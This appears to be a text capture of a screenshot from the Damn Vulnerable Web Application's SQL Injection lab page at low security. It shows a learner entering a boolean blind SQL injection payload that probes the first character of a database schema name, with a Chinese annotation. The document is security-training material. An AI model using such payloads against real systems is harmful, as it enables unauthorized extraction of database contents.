 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' and ASCII(SUBSTR((SELECT schema_name AS 'Database' FROM information_schema.schemata LIMIT 1),1,1))>100;#
First name: admin
Surname: admin
bool盲注 大于100
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*